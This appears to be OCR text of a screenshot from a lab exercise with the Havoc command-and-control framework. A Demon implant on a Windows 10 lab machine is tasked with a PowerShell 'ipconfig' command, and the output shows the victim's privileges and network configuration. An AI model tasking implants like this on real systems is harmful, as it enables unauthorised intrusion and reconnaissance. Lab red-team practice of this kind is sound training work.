 Windows 10 x64 Practica2 DebianPractica2
Applications Havoc 2 Xfce Terminal
Havoc View Attack Scripts Help
490c33b0 @ demon.x64.exe\8580
[DESKTOP-BH5OARQ\andres]
Teamserver Chat Listeners [490c33b0] andres/DESKTOP-BH5OARQ
Privilege Name Description State
============================= ================================================= ===========================
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
[*] BOF execution completed
24/05/2025 15:03:43 [5pider] Demon » powershell ipconfig
[*] [BDF07E83] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [176 bytes]
[+] Received Output [345 bytes]:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::f54b:c3c4:2db7:b824%5
IPv4 Address. . . . . . . . . . . : 192.168.75.131
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.75.2
[andres/DESKTOP-BH5OARQ] demon.x64.exe/8580 x64